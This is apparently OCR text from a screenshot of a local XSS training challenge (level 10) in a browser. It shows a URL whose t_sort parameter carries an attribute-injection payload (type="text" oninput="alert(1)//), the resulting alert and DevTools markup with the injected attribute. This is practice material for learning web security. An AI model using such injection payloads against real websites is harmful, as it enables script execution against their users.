 欢迎来到level10
常 xss_test06-07 - 醉芳
%3Dalert%281%29&t_sort="type="text"%20oninput="alert(1)//"
应用 Gmail 全技术 -SecWiki »
localhost 显示
完成的不错！
“type="text" oninput="alert(1)//"
确定 取消
没有找到和相关的结果.
Mission Level 10
Elements Console Sources Network Performance Memory Application Security Audits
<!doctype html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value type="hidden">
<input name="t_history" value type="hidden"> == $0
<input name="t_sort" value type="text" oninput="alert(1)//" ">
</form>
</center>
html body center form#search input
Styles Computed Event Listeners DOM Breakpoints »
Filter :hov .cls +
element.style {
}
input[type="hidden" i] { user agent stylesheet
display: none;
-webkit-appearance: initial;
background-color: initial;
cursor: default;
padding: initial;
border: initial;
}
input { user agent stylesheet
-webkit-writing-mode: horizontal-tb !important;
text-rendering: auto;
color: -internal-light-dark-color(black, white);
Console What's New
top Filter Default levels
在这里输入你要搜索的内容